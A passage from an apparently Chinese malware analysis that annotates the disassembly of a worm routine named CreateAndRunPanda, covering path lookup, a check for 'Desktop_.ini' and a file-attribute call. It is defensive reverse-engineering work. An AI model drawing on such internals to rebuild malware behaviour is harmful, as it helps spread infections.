 :0040819C var_8 = dword ptr -8
:0040819C var_4 = dword ptr -4
:0040819C
:0040819C push ebp ; 可以看出这是个无参函数
:0040819D mov ebp, esp
:0040819F mov ecx, 84h
:004081A4
:004081A4 loc_4081A4: ; CODE XREF: CreateAndRunPanda+D↓j
:004081A4 push 0
:004081A6 push 0
:004081A8 dec ecx
:004081A9 jnz short loc_4081A4 ; 循环跳转，共84h次，结合上面的代码，可知用于申请局部变量空间，每次8字节
:004081AB push ecx ; cpt
:004081AC push ebx ; aj
:004081AD push esi ; apt
:004081AE push edi ; cpt
:004081AF xor eax, eax
:004081B1 push ebp ; aj
:004081B2 push offset loc_408781 ; apt
:004081B7 push dword ptr fs:[eax] ; hdc
:004081BA mov fs:[eax], esp
:004081BD lea edx, [ebp+var_3B8] ; ebp+var_3B8 保存路径字符串首地址
:004081C3 xor eax, eax
:004081C5 call GetPathName ; 获取当前程序所在路径,重命名为GetPathName
:004081CA mov eax, [ebp+var_3B8]
:004081D0 lea edx, [ebp+var_3B4]
:004081D6 call GetPath ; 获取路径，不包含名称，重命名为GetPath
:004081DB lea eax, [ebp+var_3B4]
:004081E1 mov edx, offset aDesktop__ini ; "Desktop_.ini"
:004081E6 call CatStr ; 字符串追加函数
:004081EB mov eax, [ebp+var_3B4] ; 追加后的字符串首地址
:004081F1 call sub_405694 ; 检查"Desktop_.ini"文件是否存在
:004081F6 test al, al ; 不存在al为0
:004081F8 jz loc_408288 ; 不存在执行跳转
:004081FE push 80h ; 压入路径长度
:00408203 lea edx, [ebp+var_3C0] ; 保存路径字符串首地址
:00408209 xor eax, eax
:0040820B call GetPathName
:00408210 mov eax, [ebp+var_3C0]
:00408216 lea edx, [ebp+var_3BC]
:0040821C call GetPath
:00408221 lea eax, [ebp+var_3BC]
:00408227 mov edx, offset aDesktop__ini ; "Desktop_.ini"
:0040822C call CatStr
:00408231 mov eax, [ebp+var_3BC]
:00408237 call CheckStr ; 检查字符串
:0040823C push eax ; lpFileName
:0040823D call j_SetFileAttributesA ; 设置文件属性